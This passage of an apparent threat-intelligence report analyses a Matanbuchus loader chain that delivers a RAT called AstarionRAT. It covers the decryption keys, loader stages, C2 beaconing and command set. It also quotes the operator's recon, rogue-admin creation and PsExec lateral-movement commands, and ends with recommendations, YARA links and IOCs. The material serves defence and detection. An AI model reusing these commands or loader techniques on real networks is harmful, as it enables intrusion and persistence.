

With clean API access established, the loader initializes a full embedded Lua 5.4.7 interpreter. The bytecode dispatch loop is a 13,600-byte function containing a switch statement with 82 opcodes.

Figure 6: IDA graph view of the Lua 5.4.7 bytecode interpreter, showing the 82-case opcode dispatch switch



The VirtualAlloc wrapper resolves the API name dynamically using a simple character-shift cipher; each byte of the obfuscated string is decremented by 3.

Loading the encrypted Lua script

The loader locates itself on disk using GetModuleHandleExW with the GET_MODULE_HANDLE_EX_FLAG_FROM_ADDRESS flag, retrieves its file path via GetModuleFileNameA, strips the filename, and constructs the path to a companion file named SySUpd. The SySUpd file contents are then decrypted using a rolling XOR with the 10-byte key #5CW6jvMuW.

The decrypted Lua script is loaded into the interpreter using luaL_loadbuffer, which compiles the raw script text into Lua bytecode, and then executed with lua_pcall, which runs the compiled bytecode. The script itself then calls luaalloc, luacpy, and luaexe - three custom functions the malware author wrote and registered into the interpreter (short for "lua allocate", "lua copy", and "lua execute") to allocate RWX memory, copy the shellcode into it, and jump to it via a raw function pointer call.

SysUpd doesn’t stand for "System Update"

The decrypted SysUpd contains the following:

After decryption, the Lua script is straightforward; its only purpose is to decode and execute embedded shellcode. It defines a custom base64 decoder using a non-standard alphabet (ZXEFGHIlbcJKLMABCDNOPTUVWzyxajk345defghYimnQRSopqrstuvw0126789+/). The script then decodes approximately 202KB of encoded data into ~151KB of raw x64 shellcode, allocates an executable memory region, copies the shellcode into it, and jumps to it.

More shellcode…when will it end?!



The 151KB of decoded shellcode is a position-independent reflective PE loader. Only the first 3KB is executable code, the remaining ~148KB is payload data containing two embedded stages in a custom binary format.



The entry point begins by walking the Process Environment Block to locate ntdll.dll and resolve four native API functions by hash using the following hashing algorithm (multiply-by-131 rolling hash):

These are the only four APIs the shellcode resolves directly, and everything else is handled later by the embedded payloads:

Shellcode stage 1: Reflective PE loader

After resolving APIs, the shellcode's reflective PE loader reads a 5-byte header from the embedded payload data, a 4-byte size field and a relocation flag, and begins reconstructing the Stage 1 DLL in memory.

The Stage 1 DLL is not stored as a standard PE file. Instead, it has been disassembled into individual components and packed into a custom binary stream, a format the shellcode author designed specifically for this loader. The stream contains:

-

A flag byte (0x02)

-

Four metadata DWORDs: section alignment, entry point RVA, and two loader control values

-

Seven data blobs, each prefixed with a 4-byte size: the .text section (8,466 bytes of executable code), the encrypted relocation table and import descriptors, and the XOR keys used to decrypt them

The reflective loader processes the stream step by step. It allocates memory with NtAllocateVirtualMemory, maps the PE sections into the allocated region, then XOR-decrypts the import and relocation data using keys embedded alongside them in the stream.



Figure 10: Each byte of the target buffer is XORed with a rolling key (key[i % key_len]), used to decrypt the import and relocation data before processing

With the data decrypted, the loader applies base relocations, resolves imports by hashing export names from loaded DLLs, and patches the IAT (Import Address Table) with the resolved function pointers. It then sets memory protection with NtProtectVirtualMemory and calls the reconstructed Stage 1 DLL's entry point, passing it a pointer to the Stage 2 payload (~137KB) and its size.

Shellcode stage 2: Decompressing the final payload

The reconstructed Stage 1 is a small ~8.5KB DLL with no import table. All API access is routed through an internal hash dispatch function using the same multiply-by-131 hashing algorithm described above.

DllEntryPoint receives the Stage 2 data pointer and its size from the shellcode. It XOR-decrypts the payload header using the same rolling XOR algorithm seen throughout the chain, then validates the decrypted data for MZ (0x5A4D) and PE (0x4550) signatures.

The core function calls RtlDecompressBuffer with LZNT1 compression to decompress the final payload. The decompressed output begins with a 12-byte name field (Beacon.exe, null-padded) and a 4-byte PE size, followed by the raw PE.

Stage 1 parses the PE headers, maps its sections into allocated memory, resolves imports, and creates a new thread to execute it.

AstarionRAT

C2 configuration

AstarionRAT stores its C2 configuration in the .data section. The C2 (www.ndibstersoft[.]com) is RC4-encrypted and hex-encoded, the decryption function hex-decodes the string, then RC4-decrypts it using a hardcoded 110-byte key.

HTTP Communication Profile

AstarionRAT’s HTTP request templates are stored hex-encoded in the .data section and decoded at runtime. The GET request targets /intake/organizations/events?channel=app, mimicking legitimate application telemetry. The User-Agent string impersonates an older Edge browser (Edge/18.19045) with Accept-Language: zh-CN,zh;q=0.9 and a Google referer, while beacon data is embedded in a cookie header between static values: AFUAK=1C5DEC09609A6B41; BLA=<beacon_data>; HFK=423b5828bc98f5c7c57e6c321.

Metadata beacon

On initial check-in, AstarionRAT constructs a metadata packet starting with a 0xBEEF magic marker followed by a length field. It generates 16 random bytes and writes them into the packet, then SHA-256 hashes them to derive a session key stored separately for future communication. The packet then includes the system's ANSI and OEM code pages, a random even beacon ID (between 100000–999998), the current PID, a two-byte zero field, and a privilege flag (0x0E for admin, 0x06 for standard user) determined by checking membership in the Administrators group (S-1-5-32-544) via AllocateAndInitializeSid and CheckTokenMembership. This is followed by the OS version (major, minor, build number), 12 bytes of padding, the local IP address obtained via WSAIoctl, and a tab-delimited string of the computer name, username, and process filename (COMPUTER\tUSER\tprocess.exe):

The entire packet is RSA-encrypted using a hardcoded 1024-bit public key, split into 117-byte chunks before transmission.

The beacon follows a standard polling loop with a 10-second interval. It builds and RSA-encrypts the metadata packet, sends it via HTTP GET, parses the response as network-byte-order [command_id][size][data] tuples, dispatches each task through the command dispatcher, and sends results back via HTTP POST. On failure, it reconnects and retries after sleeping.



Command dispatcher

AstarionRAT supports 24 commands dispatched through a switch statement. The command set covers file operations, process management, credential theft and impersonation, shell execution with output capture, a SOCKS5 proxy, network port scanning, and a reflective code loader capable of executing arbitrary operator-supplied payloads entirely in memory:

SOCKS5 proxy

The SOCKS5 implementation is the largest function in the binary at 4,161 bytes. All proxy traffic is XOR-obfuscated with 0x10 using SIMD instructions for bulk operations on 64-byte blocks. The proxy supports CONNECT commands with both IPv4 and domain name resolution, and authenticates against credentials provided by the C2.

Now that the payloads have been analyzed, let's move on to the hands-on activity.

Things got a bit spicy

With AstarionRAT active on the initial endpoint, the operator established persistence via a scheduled task named Application Maintenance, configured to execute Core.exe from C:\ProgramData\2895e798a2579e6\.

Approximately 17 hours later, the operator returned and used the RAT to start the Application Management service:

-

cmd.exe /c sc start AppMgmt >nul 2>nul

This kicked off the hands-on-keyboard phase. The operator immediately performed domain reconnaissance through the RAT's command dispatcher:

-

net groups "Domain Admins" /domain

-

nltest /dclist:

The operator staged their tooling on the beachhead under C:\ProgramData\USOShared\, a directory commonly abused by threat actors as it mimics the legitimate Windows Update USOShared folder. From there, the operator leveraged a compromised service account to initiate an RDP session to a Windows Server on the network. Within minutes of landing, a batch script was executed:

-

C:\programdata\usoshared\rdp.bat

Unfortunately, the contents of the batch scripts were not recoverable. However, based on process telemetry, the script likely automated the creation of a rogue local administrator account. The following commands were captured:

-

net user DefaultService AiRPcp47_r00t /add

-

net localgroup Administradores DefaultService /add

The use of Administradores (the Spanish-language equivalent of Administrators) was a curious detail; the targeted organization is not based in a Spanish-speaking country. The operator attempted the Spanish-localized group name first, followed by the English version approximately 10 minutes later.

The operator then authenticated via RDP using the newly created DefaultService account, establishing interactive access independent of the original compromised credentials.

Shortly after, the operator used PsExec from the beachhead to simultaneously push tooling to both the Windows Server and a Backup Domain Controller:

-

psexec.exe -accepteula -s -d \\<windows_server> c:\programdata\usoshared\rdp.bat

-

psexec.exe -accepteula -s -d \\<windows_server> c:\programdata\usoshared\rdp1.bat

-

psexec.exe -accepteula -s -d \\<windows_server> c:\programdata\usoshared\java.exe

-

psexec.exe -accepteula -s -d \\<backup_dc> c:\programdata\usoshared\rdp.bat

-

psexec.exe -accepteula -s -d \\<backup_dc> c:\programdata\usoshared\java.exe

On each host, the operator replicated the same playbook: create the rogue account, add it to local Administrators, and deploy AstarionRAT via the java.exe DLL sideloading package.

On each host, the operator created the rogue DefaultService account and added it to local Administrators. The operator also attempted to deploy AstarionRAT via the java.exe DLL sideloading package on both targets. However, Defender quarantined jli.dll on both hosts before the sideloading could succeed. On the Windows Server, the operator did set a Defender exclusion for C:\ProgramData\USOShared\, but roughly 15 minutes after Defender had already detected and quarantined the file.

Despite the failed RAT deployments, the operator still had the rogue DefaultService account and active RDP access on both hosts. From the Backup Domain Controller, the operator used PsExec to pivot to a primary domain controller, but the attempt was unsuccessful:

-

PsExec.exe -accepteula -s -u <compromised_account> \\<target_dc> c:\programdata\1.bat

-

PsExec.exe -accepteula -s -u <compromised_account> \\<target_dc> cmd

Recommendation

-

Train users to recognize prompts that instruct them to copy and paste commands, and ensure they understand the risks of executing unknown commands via Run dialogs or terminals

-

Use Group Policy to disable the Run dialog box (Win + R) and remove the Run option from the Start Menu via User Configuration > Administrative Templates > Start Menu and Taskbar

-

Configure Windows Terminal to warn users when pasted text contains multiple lines, adding a speed bump before multi-line command execution

-

Monitor for rogue account creation: alert on net user and net localgroup commands adding unfamiliar accounts, especially when executed via PsExec or remote services

-

Monitor PsExec usage: flag PsExec execution from non-standard paths like C:\ProgramData\USOShared\

Detection

Yara

AstarionRAT

https://github.com/RussianPanda95/Yara-Rules/blob/main/AstarionRAT/win_mal_AstarionRAT.yar

Matanbuchus 3.0 Loader Component

https://github.com/RussianPanda95/Yara-Rules/blob/main/Matanbuchus/win_mal_Matanbuchus_loader.yar

Indicators of compromise (IOCs)

|

Item |

Description |

|

hxxp://binclloudapp[.]com/466943 |

ClickFix MSI delivery C2 |

|

hxxps://marle[.]io/check/updprofile.aspx |

Matanbuchus C2 - serves encrypted main module |

|

www.ndibstersoft[.]com |

AstarionRAT C2 |

|

/intake/organizations/events?channel=app |

AstarionRAT beacon polling path |

|

%APPDATA%\AegisLynx Cybernetics Ltd\AegisLynx Threat Fabric\AVU\ |

Matanbuchus MSI install path |

|

%APPDATA%\DocuRay Technologies S.r.l\DocuRay PDF Professional\ZAVY\ |

Matanbuchus MSI install path |

|

%APPDATA%\HelixShield Technologies ApS\HelixShield Adaptive Security\APS\ZAV\ |

Matanbuchus MSI install path |

|

%LOCALAPPDATA%\Temp\ndvyxgdriggmarrf\ |

Stage 2 DLL sideloading package drop path |

|

INFO |

Encrypted shellcode payload delivered alongside the MSI, contains shellcode that downloads the Matanbuchus main module from the C2 |

|

SystemStatus.dll SHA256: 6ffae128e0dbf14c00e35d9ca17c9d6c81743d1fc5f8dd4272a03c66ecc1ad1f |

Matanbuchus Loader payload |

|

jli.dll SHA256: 68858d3cbc9b8abaed14e85fc9825bc4fffc54e8f36e96ddda09e853a47e3e31 |

Stage 2 loader, decrypts and executes the Lua script from SySUpd |

|

SySUpd 03c624d251e9143e1c8d90ba9b7fa1f2c5dc041507fd0955bdd4048a0967a829 |

XOR-encrypted Lua script |

|

Reflective PE loader SHA256: 8e54cd12591d67dfbe72e94c1bde6059e1cba157e6786aec63f8f9e3c71fb925 |

Reflective PE loader that reconstructs the Stage 1 DLL from a custom binary stream and passes the final payload (AstarionRAT) to it |

|

Stage 1 payload SHA256: |

Small loader with no import table, XOR-decrypts and LZNT1-decompresses the final payload, maps it into memory, and creates a thread to execute it |

|

Beacon.exe |

AstarionRAT |

|

Updprofile.aspx |

Matanbuchus Core Module |